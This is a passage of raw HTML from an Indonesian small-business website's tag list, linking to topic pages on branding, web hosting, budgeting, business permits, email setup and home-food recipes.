data-rel=".tag-cara-membangun-brand-image" href="https://satoeasa.com/tag/cara-membangun-brand-image/">Cara Membangun Brand Image</a></li><li class=""><a data-rel=".tag-cara-membangun-brand-produk" href="https://satoeasa.com/tag/cara-membangun-brand-produk/">cara membangun brand produk</a></li><li class=""><a data-rel=".tag-cara-membangun-brand-umkm" href="https://satoeasa.com/tag/cara-membangun-brand-umkm/">Cara Membangun Brand UMKM</a></li><li class=""><a data-rel=".tag-cara-membangun-branding-produk" href="https://satoeasa.com/tag/cara-membangun-branding-produk/">cara membangun branding produk</a></li><li class=""><a data-rel=".tag-cara-membangun-merek" href="https://satoeasa.com/tag/cara-membangun-merek/">Cara Membangun Merek</a></li><li class=""><a data-rel=".tag-cara-membangun-merek-yang-baik" href="https://satoeasa.com/tag/cara-membangun-merek-yang-baik/">Cara Membangun Merek Yang Baik</a></li><li class=""><a data-rel=".tag-cara-membangun-tim" href="https://satoeasa.com/tag/cara-membangun-tim/">cara membangun tim</a></li><li class=""><a data-rel=".tag-cara-membangunn-sistem" href="https://satoeasa.com/tag/cara-membangunn-sistem/">cara membangunn sistem</a></li><li class=""><a data-rel=".tag-cara-membeli-domain-di-gapurahoster" href="https://satoeasa.com/tag/cara-membeli-domain-di-gapurahoster/">cara membeli domain di gapurahoster</a></li><li class=""><a data-rel=".tag-cara-membeli-hosting" href="https://satoeasa.com/tag/cara-membeli-hosting/">cara membeli hosting</a></li><li class=""><a data-rel=".tag-cara-membeli-hosting-dan-domain" href="https://satoeasa.com/tag/cara-membeli-hosting-dan-domain/">cara membeli hosting dan domain</a></li><li class=""><a data-rel=".tag-cara-membeli-hosting-dan-domain-di-gapurahoster" href="https://satoeasa.com/tag/cara-membeli-hosting-dan-domain-di-gapurahoster/">cara membeli hosting dan domain di gapurahoster</a></li><li class=""><a data-rel=".tag-cara-membeli-hosting-di-gapurahoster" href="https://satoeasa.com/tag/cara-membeli-hosting-di-gapurahoster/">Cara Membeli Hosting di Gapurahoster</a></li><li class=""><a data-rel=".tag-cara-membeli-hosting-di-niagahoster" href="https://satoeasa.com/tag/cara-membeli-hosting-di-niagahoster/">cara membeli hosting di niagahoster</a></li><li class=""><a data-rel=".tag-cara-membeli-hosting-di-rumahweb" href="https://satoeasa.com/tag/cara-membeli-hosting-di-rumahweb/">cara membeli hosting di rumahweb</a></li><li class=""><a data-rel=".tag-cara-membeli-hosting-gratis-domain-murah" href="https://satoeasa.com/tag/cara-membeli-hosting-gratis-domain-murah/">Cara Membeli Hosting Gratis Domain Murah</a></li><li class=""><a data-rel=".tag-cara-membeli-web-hosting" href="https://satoeasa.com/tag/cara-membeli-web-hosting/">cara membeli web hosting</a></li><li class=""><a data-rel=".tag-cara-membuat-akun-shopify" href="https://satoeasa.com/tag/cara-membuat-akun-shopify/">Cara Membuat Akun Shopify</a></li><li class=""><a data-rel=".tag-cara-membuat-anggaran-biaya-usaha" href="https://satoeasa.com/tag/cara-membuat-anggaran-biaya-usaha/">cara membuat anggaran biaya usaha</a></li><li class=""><a data-rel=".tag-cara-membuat-anggaran-bisnis" href="https://satoeasa.com/tag/cara-membuat-anggaran-bisnis/">cara membuat anggaran bisnis</a></li><li class=""><a data-rel=".tag-cara-membuat-anggaran-dana" href="https://satoeasa.com/tag/cara-membuat-anggaran-dana/">cara membuat anggaran dana</a></li><li class=""><a data-rel=".tag-cara-membuat-anggaran-dana-usaha" href="https://satoeasa.com/tag/cara-membuat-anggaran-dana-usaha/">cara membuat anggaran dana usaha</a></li><li class=""><a data-rel=".tag-cara-membuat-anggaran-perusahaan" href="https://satoeasa.com/tag/cara-membuat-anggaran-perusahaan/">cara membuat anggaran perusahaan</a></li><li class=""><a data-rel=".tag-cara-membuat-anggaran-untuk-usaha" href="https://satoeasa.com/tag/cara-membuat-anggaran-untuk-usaha/">cara membuat anggaran untuk usaha</a></li><li class=""><a data-rel=".tag-cara-membuat-anggaran-usaha" href="https://satoeasa.com/tag/cara-membuat-anggaran-usaha/">cara membuat anggaran usaha</a></li><li class=""><a data-rel=".tag-cara-membuat-asinan-sayur" href="https://satoeasa.com/tag/cara-membuat-asinan-sayur/">Cara Membuat Asinan Sayur</a></li><li class=""><a data-rel=".tag-cara-membuat-bakso-bakar" href="https://satoeasa.com/tag/cara-membuat-bakso-bakar/">cara membuat bakso bakar</a></li><li class=""><a data-rel=".tag-cara-membuat-bakso-bakar-ayam-untuk-jualan" href="https://satoeasa.com/tag/cara-membuat-bakso-bakar-ayam-untuk-jualan/">cara membuat bakso bakar ayam untuk jualan</a></li><li class=""><a data-rel=".tag-cara-membuat-bakso-bakar-dan-bumbunya" href="https://satoeasa.com/tag/cara-membuat-bakso-bakar-dan-bumbunya/">cara membuat bakso bakar dan bumbunya</a></li><li class=""><a data-rel=".tag-cara-membuat-bakso-bakar-untuk-jualan" href="https://satoeasa.com/tag/cara-membuat-bakso-bakar-untuk-jualan/">cara membuat bakso bakar untuk jualan</a></li><li class=""><a data-rel=".tag-cara-membuat-batako" href="https://satoeasa.com/tag/cara-membuat-batako/">cara membuat batako</a></li><li class=""><a data-rel=".tag-cara-membuat-beras-tiwul" href="https://satoeasa.com/tag/cara-membuat-beras-tiwul/">cara membuat Beras Tiwul</a></li><li class=""><a data-rel=".tag-cara-membuat-bisnis-model-canvas" href="https://satoeasa.com/tag/cara-membuat-bisnis-model-canvas/">cara membuat bisnis model canvas</a></li><li class=""><a data-rel=".tag-cara-membuat-bisnis-model-canvas-di-canva" href="https://satoeasa.com/tag/cara-membuat-bisnis-model-canvas-di-canva/">cara membuat bisnis model canvas di canva</a></li><li class=""><a data-rel=".tag-cara-membuat-bisnis-model-canvas-di-ppt" href="https://satoeasa.com/tag/cara-membuat-bisnis-model-canvas-di-ppt/">cara membuat bisnis model canvas di ppt</a></li><li class=""><a data-rel=".tag-cara-membuat-bisnis-model-canvas-di-word" href="https://satoeasa.com/tag/cara-membuat-bisnis-model-canvas-di-word/">cara membuat bisnis model canvas di word</a></li><li class=""><a data-rel=".tag-cara-membuat-bisnis-plan" href="https://satoeasa.com/tag/cara-membuat-bisnis-plan/">cara membuat bisnis plan</a></li><li class=""><a data-rel=".tag-cara-membuat-bisnis-plan-model-canvas" href="https://satoeasa.com/tag/cara-membuat-bisnis-plan-model-canvas/">cara membuat bisnis plan model canvas</a></li><li class=""><a data-rel=".tag-cara-membuat-bolu-coklat" href="https://satoeasa.com/tag/cara-membuat-bolu-coklat/">Cara Membuat Bolu Coklat</a></li><li class=""><a data-rel=".tag-cara-membuat-bolu-karamel" href="https://satoeasa.com/tag/cara-membuat-bolu-karamel/">Cara Membuat Bolu Karamel</a></li><li class=""><a data-rel=".tag-cara-membuat-brand-guideline" href="https://satoeasa.com/tag/cara-membuat-brand-guideline/">Cara Membuat Brand Guideline</a></li><li class=""><a data-rel=".tag-cara-membuat-bumbu-bakso-bakar-untuk-dijual" href="https://satoeasa.com/tag/cara-membuat-bumbu-bakso-bakar-untuk-dijual/">cara membuat bumbu bakso bakar untuk dijual</a></li><li class=""><a data-rel=".tag-cara-membuat-bumbu-mie-ayam" href="https://satoeasa.com/tag/cara-membuat-bumbu-mie-ayam/">cara membuat bumbu mie ayam</a></li><li class=""><a data-rel=".tag-cara-membuat-bumbu-sosis-bakar" href="https://satoeasa.com/tag/cara-membuat-bumbu-sosis-bakar/">cara membuat bumbu sosis bakar</a></li><li class=""><a data-rel=".tag-cara-membuat-business-model-canvas-di-word" href="https://satoeasa.com/tag/cara-membuat-business-model-canvas-di-word/">cara membuat business model canvas di word</a></li><li class=""><a data-rel=".tag-cara-membuat-bussines-plan" href="https://satoeasa.com/tag/cara-membuat-bussines-plan/">Cara Membuat Bussines Plan</a></li><li class=""><a data-rel=".tag-cara-membuat-buyer-persona" href="https://satoeasa.com/tag/cara-membuat-buyer-persona/">Cara Membuat Buyer Persona</a></li><li class=""><a data-rel=".tag-cara-membuat-buzz-marketing" href="https://satoeasa.com/tag/cara-membuat-buzz-marketing/">Cara Membuat Buzz Marketing</a></li><li class=""><a data-rel=".tag-cara-membuat-catatan-harian-kerja" href="https://satoeasa.com/tag/cara-membuat-catatan-harian-kerja/">cara membuat catatan harian kerja</a></li><li class=""><a data-rel=".tag-cara-membuat-catatan-keuangan" href="https://satoeasa.com/tag/cara-membuat-catatan-keuangan/">cara membuat catatan keuangan</a></li><li class=""><a data-rel=".tag-cara-membuat-catatan-keuangan-di-excel" href="https://satoeasa.com/tag/cara-membuat-catatan-keuangan-di-excel/">cara membuat catatan keuangan di excel</a></li><li class=""><a data-rel=".tag-cara-membuat-catatan-keuangan-harian" href="https://satoeasa.com/tag/cara-membuat-catatan-keuangan-harian/">cara membuat catatan keuangan harian</a></li><li class=""><a data-rel=".tag-cara-membuat-catatan-keuangan-harian-sederhana-untuk-usaha-anda" href="https://satoeasa.com/tag/cara-membuat-catatan-keuangan-harian-sederhana-untuk-usaha-anda/">Cara Membuat Catatan Keuangan Harian Sederhana untuk Usaha Anda</a></li><li class=""><a data-rel=".tag-cara-membuat-catatan-keuangan-pribadi" href="https://satoeasa.com/tag/cara-membuat-catatan-keuangan-pribadi/">cara membuat catatan keuangan pribadi</a></li><li class=""><a data-rel=".tag-cara-membuat-catatan-keuangan-usaha" href="https://satoeasa.com/tag/cara-membuat-catatan-keuangan-usaha/">cara membuat catatan keuangan usaha</a></li><li class=""><a data-rel=".tag-cara-membuat-coklat-kurma" href="https://satoeasa.com/tag/cara-membuat-coklat-kurma/">Cara Membuat Coklat Kurma</a></li><li class=""><a data-rel=".tag-cara-membuat-cookies" href="https://satoeasa.com/tag/cara-membuat-cookies/">Cara MeMbuat Cookies</a></li><li class=""><a data-rel=".tag-cara-membuat-desain-kemasan-produk" href="https://satoeasa.com/tag/cara-membuat-desain-kemasan-produk/">cara membuat desain kemasan produk</a></li><li class=""><a data-rel=".tag-cara-membuat-dodol-labu-kuning" href="https://satoeasa.com/tag/cara-membuat-dodol-labu-kuning/">Cara Membuat Dodol Labu Kuning</a></li><li class=""><a data-rel=".tag-cara-membuat-dodol-nanas" href="https://satoeasa.com/tag/cara-membuat-dodol-nanas/">Cara Membuat Dodol Nanas</a></li><li class=""><a data-rel=".tag-cara-membuat-dodol-tomat" href="https://satoeasa.com/tag/cara-membuat-dodol-tomat/">Cara Membuat Dodol Tomat</a></li><li class=""><a data-rel=".tag-cara-membuat-donat-kentang" href="https://satoeasa.com/tag/cara-membuat-donat-kentang/">cara membuat donat kentang</a></li><li class=""><a data-rel=".tag-cara-membuat-email" href="https://satoeasa.com/tag/cara-membuat-email/">cara membuat email</a></li><li class=""><a data-rel=".tag-cara-membuat-email-baru-akun-gmail" href="https://satoeasa.com/tag/cara-membuat-email-baru-akun-gmail/">cara membuat email baru akun gmail</a></li><li class=""><a data-rel=".tag-cara-membuat-email-baru-akun-gmail-di-hp" href="https://satoeasa.com/tag/cara-membuat-email-baru-akun-gmail-di-hp/">cara membuat email baru akun gmail di hp</a></li><li class=""><a data-rel=".tag-cara-membuat-email-baru-android" href="https://satoeasa.com/tag/cara-membuat-email-baru-android/">cara membuat email baru android</a></li><li class=""><a data-rel=".tag-cara-membuat-email-baru-banyak" href="https://satoeasa.com/tag/cara-membuat-email-baru-banyak/">cara membuat email baru banyak</a></li><li class=""><a data-rel=".tag-cara-membuat-email-baru-bukan-gmail" href="https://satoeasa.com/tag/cara-membuat-email-baru-bukan-gmail/">cara membuat email baru bukan gmail</a></li><li class=""><a data-rel=".tag-cara-membuat-email-baru-di-hp" href="https://satoeasa.com/tag/cara-membuat-email-baru-di-hp/">cara membuat email baru di hp</a></li><li class=""><a data-rel=".tag-cara-membuat-email-baru-di-hp-dan-komputer" href="https://satoeasa.com/tag/cara-membuat-email-baru-di-hp-dan-komputer/">Cara Membuat Email Baru di Hp dan Komputer</a></li><li class=""><a data-rel=".tag-cara-membuat-email-baru-di-hp-iphone" href="https://satoeasa.com/tag/cara-membuat-email-baru-di-hp-iphone/">cara membuat email baru di hp iphone</a></li><li class=""><a data-rel=".tag-cara-membuat-email-baru-di-hp-samsung-j2-prime" href="https://satoeasa.com/tag/cara-membuat-email-baru-di-hp-samsung-j2-prime/">cara membuat email baru di hp samsung j2 prime</a></li><li class=""><a data-rel=".tag-cara-membuat-email-baru-di-hp-yang-sudah-ada-emailnya" href="https://satoeasa.com/tag/cara-membuat-email-baru-di-hp-yang-sudah-ada-emailnya/">cara membuat email baru di hp yang sudah ada emailnya</a></li><li class=""><a data-rel=".tag-cara-membuat-email-baru-di-iphone" href="https://satoeasa.com/tag/cara-membuat-email-baru-di-iphone/">cara membuat email baru di iphone</a></li><li class=""><a data-rel=".tag-cara-membuat-email-baru-di-laptop" href="https://satoeasa.com/tag/cara-membuat-email-baru-di-laptop/">cara membuat email baru di laptop</a></li><li class=""><a data-rel=".tag-cara-membuat-email-baru-setelah-hp-di-reset" href="https://satoeasa.com/tag/cara-membuat-email-baru-setelah-hp-di-reset/">cara membuat email baru setelah hp di reset</a></li><li class=""><a data-rel=".tag-cara-membuat-email-baru-tanpa-nomor-hp" href="https://satoeasa.com/tag/cara-membuat-email-baru-tanpa-nomor-hp/">cara membuat email baru tanpa nomor hp</a></li><li class=""><a data-rel=".tag-cara-membuat-email-baru-untuk-anak" href="https://satoeasa.com/tag/cara-membuat-email-baru-untuk-anak/">cara membuat email baru untuk anak</a></li><li class=""><a data-rel=".tag-cara-membuat-email-baru-untuk-bisnis" href="https://satoeasa.com/tag/cara-membuat-email-baru-untuk-bisnis/">cara membuat email baru untuk bisnis</a></li><li class=""><a data-rel=".tag-cara-membuat-email-baru-yang-sudah-ada-emailnya" href="https://satoeasa.com/tag/cara-membuat-email-baru-yang-sudah-ada-emailnya/">cara membuat email baru yang sudah ada emailnya</a></li><li class=""><a data-rel=".tag-cara-membuat-es-kuwut" href="https://satoeasa.com/tag/cara-membuat-es-kuwut/">Cara Membuat Es Kuwut</a></li><li class=""><a data-rel=".tag-cara-membuat-es-mambo-untuk-dijual" href="https://satoeasa.com/tag/cara-membuat-es-mambo-untuk-dijual/">Cara membuat es mambo untuk dijual</a></li><li class=""><a data-rel=".tag-cara-membuat-google-review" href="https://satoeasa.com/tag/cara-membuat-google-review/">cara membuat google review</a></li><li class=""><a data-rel=".tag-cara-membuat-headline" href="https://satoeasa.com/tag/cara-membuat-headline/">cara membuat headline</a></li><li class=""><a data-rel=".tag-cara-membuat-izin-usaha" href="https://satoeasa.com/tag/cara-membuat-izin-usaha/">cara membuat izin usaha</a></li><li class=""><a data-rel=".tag-cara-membuat-jenang-ketan" href="https://satoeasa.com/tag/cara-membuat-jenang-ketan/">Cara Membuat Jenang Ketan</a></li><li class=""><a data-rel=".tag-cara-membuat-katalog-online" href="https://satoeasa.com/tag/cara-membuat-katalog-online/">Cara Membuat Katalog Online</a></li><li class=""><a data-rel=".tag-cara-membuat-kemasan" href="https://satoeasa.com/tag/cara-membuat-kemasan/">Cara Membuat Kemasan</a></li><li class=""><a data-rel=".tag-cara-membuat-kemasan-produk" href="https://satoeasa.com/tag/cara-membuat-kemasan-produk/">cara membuat kemasan produk</a></li><li class=""><a data-rel=".tag-cara-membuat-kemasan-produk-menarik" href="https://satoeasa.com/tag/cara-membuat-kemasan-produk-menarik/">cara membuat kemasan produk menarik</a></li><li class=""><a data-rel=".tag-cara-membuat-kerajinan-rotan" href="https://satoeasa.com/tag/cara-membuat-kerajinan-rotan/">cara membuat kerajinan rotan</a></li><li class=""><a data-rel=".tag-cara-membuat-keripik-ceker" href="https://satoeasa.com/tag/cara-membuat-keripik-ceker/">Cara Membuat Keripik Ceker</a></li><li class=""><a data-rel=".tag-cara-membuat-keripik-manggleng" href="https://satoeasa.com/tag/cara-membuat-keripik-manggleng/">Cara Membuat Keripik Manggleng</a></li><li class=""><a data-rel=".tag-cara-membuat-keripik-pisang-food-processor" href="https://satoeasa.com/tag/cara-membuat-keripik-pisang-food-processor/">cara membuat keripik pisang food processor</a></li><li class=""><a data-rel=".tag-cara-membuat-keripik-pisang-lampung" href="https://satoeasa.com/tag/cara-membuat-keripik-pisang-lampung/">cara membuat keripik pisang lampung</a></li><li class=""><a data-rel=".tag-cara-membuat-keripik-pisang-warna-kuning" href="https://satoeasa.com/tag/cara-membuat-keripik-pisang-warna-kuning/">cara membuat keripik pisang warna kuning</a></li><li class=""><a data-rel=".tag-cara-membuat-keripik-tempe-qtela" href="https://satoeasa.com/tag/cara-membuat-keripik-tempe-qtela/">cara membuat keripik tempe qtela</a></li><li class=""><a data-rel=".tag-cara-membuat-keripik-tempe-varian-rasa" href="https://satoeasa.com/tag/cara-membuat-keripik-tempe-varian-rasa/">cara membuat keripik tempe varian rasa</a></li><li class=""><a data-rel=".tag-cara-membuat-keuangan-usaha-sederhana" href="https://satoeasa.com/tag/cara-membuat-keuangan-usaha-sederhana/">Cara Membuat Keuangan Usaha Sederhana</a></li><li class=""><a data-rel=".tag-cara-membuat-konten-marketing" href="https://satoeasa.com/tag/cara-membuat-konten-marketing/">Cara Membuat Konten Marketing</a></li><li class=""><a data-rel=".tag-cara-membuat-konten-promosi" href="https://satoeasa.com/tag/cara-membuat-konten-promosi/">Cara Membuat Konten Promosi</a></li><li class=""><a data-rel=".tag-cara-membuat-kue-kacang" href="https://satoeasa.com/tag/cara-membuat-kue-kacang/">Cara Membuat Kue Kacang</a></li><li class=""><a data-rel=".tag-cara-membuat-kue-sagon" href="https://satoeasa.com/tag/cara-membuat-kue-sagon/">Cara Membuat Kue Sagon</a></li><li class=""><a data-rel=".tag-cara-membuat-label-kemasan" href="https://satoeasa.com/tag/cara-membuat-label-kemasan/">cara membuat label kemasan</a></li><li class=""><a data-rel=".tag-cara-membuat-landing-page-halaman-utama-website-dengan-plugin-elementor" href="https://satoeasa.com/tag/cara-membuat-landing-page-halaman-utama-website-dengan-plugin-elementor/">Cara Membuat Landing Page Halaman Utama Website dengan Plugin Elementor</a></li><li class=""><a data-rel=".tag-cara-membuat-laporan-keuangan" href="https://satoeasa.com/tag/cara-membuat-laporan-keuangan/">cara membuat laporan keuangan</a></li><li class=""><a data-rel=".tag-cara-membuat-laporan-keuangan-di-excel" href="https://satoeasa.com/tag/cara-membuat-laporan-keuangan-di-excel/">cara membuat laporan keuangan di excel</a></li><li class=""><a data-rel=".tag-cara-membuat-laporan-keuangan-untuk-umkm" href="https://satoeasa.com/tag/cara-membuat-laporan-keuangan-untuk-umkm/">cara membuat laporan keuangan untuk UMKM</a></li><li class=""><a data-rel=".tag-cara-membuat-logo-usaha" href="https://satoeasa.com/tag/cara-membuat-logo-usaha/">cara membuat logo usaha</a></li><li class=""><a data-rel=".tag-cara-membuat-manisan-buah-pepaya" href="https://satoeasa.com/tag/cara-membuat-manisan-buah-pepaya/">Cara Membuat Manisan Buah Pepaya</a></li><li class=""><a data-rel=".tag-cara-membuat-manisan-buah-rambutan" href="https://satoeasa.com/tag/cara-membuat-manisan-buah-rambutan/">Cara Membuat Manisan Buah Rambutan</a></li><li class=""><a data-rel=".tag-cara-membuat-manisan-buah-salak" href="https://satoeasa.com/tag/cara-membuat-manisan-buah-salak/">Cara Membuat Manisan Buah Salak</a></li><li class=""><a data-rel=".tag-cara-membuat-manisan-mangga" href="https://satoeasa.com/tag/cara-membuat-manisan-mangga/">Cara Membuat Manisan Mangga</a></li><li class=""><a data-rel=".tag-cara-membuat-manisan-tomat" href="https://satoeasa.com/tag/cara-membuat-manisan-tomat/">Cara Membuat Manisan Tomat</a></li><li class=""><a data-rel=".tag-cara-membuat-menu-website" href="https://satoeasa.com/tag/cara-membuat-menu-website/">Cara Membuat Menu Website</a></li><li class=""><a data-rel=".tag-cara-membuat-mie-ayam" href="https://satoeasa.com/tag/cara-membuat-mie-ayam/">cara membuat mie ayam</a></li><li class=""><a data-rel=".tag-cara-membuat-mie-ayam-enak-dan-gurih" href="https://satoeasa.com/tag/cara-membuat-mie-ayam-enak-dan-gurih/">cara membuat mie ayam enak dan gurih</a></li><li class=""><a data-rel=".tag-cara-membuat-mie-ayam-rumahan-enak" href="https://satoeasa.com/tag/cara-membuat-mie-ayam-rumahan-enak/">cara membuat mie ayam rumahan enak</a></li><li class=""><a data-rel=".tag-cara-membuat-mie-ayam-sederhana" href="https://satoeasa.com/tag/cara-membuat-mie-ayam-sederhana/">cara membuat mie ayam sederhana</a></li><li class=""><a data-rel=".tag-cara-membuat-model-bisnis" href="https://satoeasa.com/tag/cara-membuat-model-bisnis/">cara membuat model bisnis</a></li><li class=""><a data-rel=".tag-cara-membuat-model-bisnis-canvas" href="https://satoeasa.com/tag/cara-membuat-model-bisnis-canvas/">cara membuat model bisnis canvas</a></li><li class=""><a data-rel=".tag-cara-membuat-nib" href="https://satoeasa.com/tag/cara-membuat-nib/">Cara Membuat NIB</a></li><li class=""><a data-rel=".tag-cara-membuat-nib-online" href="https://satoeasa.com/tag/cara-membuat-nib-online/">cara membuat NIB online</a></li><li class=""><a data-rel=".tag-cara-membuat-pancake-durian" href="https://satoeasa.com/tag/cara-membuat-pancake-durian/">Cara Membuat Pancake Durian</a></li><li class=""><a data-rel=".tag-cara-membuat-pancake-mangga" href="https://satoeasa.com/tag/cara-membuat-pancake-mangga/">Cara Membuat Pancake Mangga</a></li><li class=""><a data-rel=".tag-cara-membuat-parcel-lebaran" href="https://satoeasa.com/tag/cara-membuat-parcel-lebaran/">Cara Membuat Parcel Lebaran</a></li><li class=""><a data-rel=".tag-cara-membuat-pirt-di-oss" href="https://satoeasa.com/tag/cara-membuat-pirt-di-oss/">cara membuat PIRT di OSS</a></li><li class=""><a data-rel=".tag-cara-membuat-produk-umkm" href="https://satoeasa.com/tag/cara-membuat-produk-umkm/">cara membuat produk UMKM</a></li><li class=""><a data-rel=".tag-cara-membuat-rab-usaha" href="https://satoeasa.com/tag/cara-membuat-rab-usaha/">cara membuat rab usaha</a></li><li class=""><a data-rel=".tag-cara-membuat-rempeyek-kacang-tanah" href="https://satoeasa.com/tag/cara-membuat-rempeyek-kacang-tanah/">Cara Membuat Rempeyek Kacang Tanah</a></li><li class=""><a data-rel=".tag-cara-membuat-rempeyek-kedelai" href="https://satoeasa.com/tag/cara-membuat-rempeyek-kedelai/">Cara Membuat Rempeyek Kedelai</a></li><li class=""><a data-rel=".tag-cara-membuat-rempeyek-udang" href="https://satoeasa.com/tag/cara-membuat-rempeyek-udang/">Cara Membuat Rempeyek Udang</a></li><li class=""><a data-rel=".tag-cara-membuat-rencana-anggaran-biaya-usaha" href="https://satoeasa.com/tag/cara-membuat-rencana-anggaran-biaya-usaha/">cara membuat rencana anggaran biaya usaha</a></li><li class=""><a data-rel=".tag-cara-membuat-rencana-anggaran-usaha" href="https://satoeasa.com/tag/cara-membuat-rencana-anggaran-usaha/">cara membuat rencana anggaran usaha</a></li><li class=""><a data-rel=".tag-cara-membuat-salad-buah-segar" href="https://satoeasa.com/tag/cara-membuat-salad-buah-segar/">Cara Membuat Salad Buah Segar</a></li><li class=""><a data-rel=".tag-cara-membuat-sistem-bisnis" href="https://satoeasa.com/tag/cara-membuat-sistem-bisnis/">cara membuat sistem bisnis</a></li><li class=""><a data-rel=".tag-cara-membuat-sosis-bakar" href="https://satoeasa.com/tag/cara-membuat-sosis-bakar/">cara membuat sosis bakar</a></li><li class=""><a data-rel=".tag-cara-membuat-sosis-bakar-biar-mekar" href="https://satoeasa.com/tag/cara-membuat-sosis-bakar-biar-mekar/">cara membuat sosis bakar biar mekar</a></li><li class=""><a data-rel=".tag-cara-membuat-strategi-customer-oriented" href="https://satoeasa.com/tag/cara-membuat-strategi-customer-oriented/">Cara Membuat Strategi Customer Oriented</a></li><li class=""><a data-rel=".tag-cara-membuat-struktur-organisasi" href="https://satoeasa.com/tag/cara-membuat-struktur-organisasi/">Cara Membuat Struktur Organisasi</a></li><li class=""><a data-rel=".tag-cara-membuat-surat-izin-kecil-secara-online-dan-offline" href="https://satoeasa.com/tag/cara-membuat-surat-izin-kecil-secara-online-dan-offline/">cara membuat surat izin kecil secara online dan offline</a></li><li class=""><a data-rel=".tag-cara-membuat-surat-usaha-kecil" href="https://satoeasa.com/tag/cara-membuat-surat-usaha-kecil/">cara membuat surat usaha kecil</a></li><li class=""><a data-rel=".tag-cara-membuat-tabel-bisnis-model-canvas-di-word" href="https://satoeasa.com/tag/cara-membuat-tabel-bisnis-model-canvas-di-word/">cara membuat tabel bisnis model canvas di word</a></li><li class=""><a data-rel=".tag-cara-membuat-tas-dari-rotan" href="https://satoeasa.com/tag/cara-membuat-tas-dari-rotan/">cara membuat tas dari rotan</a></li><li class=""><a data-rel=".tag-cara-membuat-tas-rajut" href="https://satoeasa.com/tag/cara-membuat-tas-rajut/">cara membuat tas rajut</a></li><li class=""><a data-rel=".tag-cara-membuat-tas-rotan" href="https://satoeasa.com/tag/cara-membuat-tas-rotan/">cara membuat tas rotan</a></li><li class=""><a data-rel=".tag-cara-membuat-teh-daun-kelor" href="https://satoeasa.com/tag/cara-membuat-teh-daun-kelor/">cara membuat teh daun kelor</a></li><li class=""><a data-rel=".tag-cara-membuat-telur-asin-10-biji" href="https://satoeasa.com/tag/cara-membuat-telur-asin-10-biji/">cara membuat telur asin 10 biji</a></li><li class=""><a data-rel=".tag-cara-membuat-telur-asin-2-butir" href="https://satoeasa.com/tag/cara-membuat-telur-asin-2-butir/">cara membuat telur asin 2 butir</a></li><li class=""><a data-rel=".tag-cara-membuat-telur-asin-3-hari" href="https://satoeasa.com/tag/cara-membuat-telur-asin-3-hari/">cara membuat telur asin 3 hari</a></li><li class=""><a data-rel=".tag-cara-membuat-telur-asin-5-hari" href="https://satoeasa.com/tag/cara-membuat-telur-asin-5-hari/">cara membuat telur asin 5 hari</a></li><li class=""><a data-rel=".tag-cara-membuat-telur-asin-7-hari" href="https://satoeasa.com/tag/cara-membuat-telur-asin-7-hari/">cara membuat telur asin 7 hari</a></li><li class=""><a data-rel=".tag-cara-membuat-tempe-kedelai" href="https://satoeasa.com/tag/cara-membuat-tempe-kedelai/">cara membuat tempe kedelai</a></li><li class=""><a data-rel=".tag-cara-membuat-template-bisnis-model-canvas" href="https://satoeasa.com/tag/cara-membuat-template-bisnis-model-canvas/">cara membuat template bisnis model canvas</a></li><li class=""><a data-rel=".tag-cara-membuat-usaha-kuliner-legal" href="https://satoeasa.com/tag/cara-membuat-usaha-kuliner-legal/">cara membuat usaha kuliner legal</a></li><li class=""><a data-rel=".tag-cara-membuat-website" href="https://satoeasa.com/tag/cara-membuat-website/">cara membuat website</a></li><li class=""><a data-rel=".tag-cara-membuat-whatsapp-bisnis" href="https://satoeasa.com/tag/cara-membuat-whatsapp-bisnis/">Cara Membuat WhatsApp Bisnis</a></li><li class=""><a data-rel=".tag-cara-mememulai-usaha" href="https://satoeasa.com/tag/cara-mememulai-usaha/">cara mememulai usaha</a></li><li class=""><a data-rel=".tag-cara-memilih-desain-kemasan" href="https://satoeasa.com/tag/cara-memilih-desain-kemasan/">cara memilih desain kemasan</a></li><li class=""><a data-rel=".tag-cara-memilih-font-untuk-kemasan" href="https://satoeasa.com/tag/cara-memilih-font-untuk-kemasan/">cara memilih font untuk kemasan</a></li><li class=""><a data-rel=".tag-cara-memilih-influencer" href="https://satoeasa.com/tag/cara-memilih-influencer/">cara memilih influencer</a></li><li class=""><a data-rel=".tag-cara-memilih-kemasan-produk" href="https://satoeasa.com/tag/cara-memilih-kemasan-produk/">Cara Memilih Kemasan Produk</a></li><li class=""><a data-rel=".tag-cara-memilih-mitra-usaha" href="https://satoeasa.com/tag/cara-memilih-mitra-usaha/">cara memilih mitra usaha</a></li><li class=""><a data-rel=".tag-cara-memisahkan-keuangan-pribadi-dan-usaha" href="https://satoeasa.com/tag/cara-memisahkan-keuangan-pribadi-dan-usaha/">cara memisahkan keuangan pribadi dan usaha</a></li><li class=""><a data-rel=".tag-cara-memperbarui-izin-usaha" href="https://satoeasa.com/tag/cara-memperbarui-izin-usaha/">cara memperbarui izin usaha</a></li><li class=""><a data-rel=".tag-cara-mempercepat-google-index" href="https://satoeasa.com/tag/cara-mempercepat-google-index/">Cara Mempercepat Google Index</a></li><li class=""><a data-rel=".tag-cara-memperoleh-modal-untuk-memulai-bisnis" href="https://satoeasa.com/tag/cara-memperoleh-modal-untuk-memulai-bisnis/">Cara Memperoleh Modal Untuk Memulai Bisnis</a></li><li class=""><a data-rel=".tag-cara-mempromosikan-affiliate-marketing" href="https://satoeasa.com/tag/cara-mempromosikan-affiliate-marketing/">cara mempromosikan affiliate marketing</a></li><li class=""><a data-rel=".tag-cara-memulai" href="https://satoeasa.com/tag/cara-memulai/">Cara Memulai</a></li><li class=""><a data-rel=".tag-cara-memulai-bisnis" href="https://satoeasa.com/tag/cara-memulai-bisnis/">Cara Memulai Bisnis</a></li><li class=""><a data-rel=".tag-cara-memulai-bisnis-afiliasi" href="https://satoeasa.com/tag/cara-memulai-bisnis-afiliasi/">cara memulai bisnis afiliasi</a></li><li class=""><a data-rel=".tag-cara-memulai-bisnis-pemula" href="https://satoeasa.com/tag/cara-memulai-bisnis-pemula/">cara memulai bisnis pemula</a></li><li class=""><a data-rel=".tag-cara-memulai-dropship" href="https://satoeasa.com/tag/cara-memulai-dropship/">cara memulai dropship</a></li><li class=""><a data-rel=".tag-cara-memulai-jualan-di-gofood" href="https://satoeasa.com/tag/cara-memulai-jualan-di-gofood/">cara memulai jualan di gofood</a></li><li class=""><a data-rel=".tag-cara-memulai-kemitraan-usaha" href="https://satoeasa.com/tag/cara-memulai-kemitraan-usaha/">Cara Memulai Kemitraan Usaha</a></li><li class=""><a data-rel=".tag-cara-memulai-umkm" href="https://satoeasa.com/tag/cara-memulai-umkm/">Cara Memulai UMKM</a></li><li class=""><a data-rel=".tag-cara-memulai-usaha" 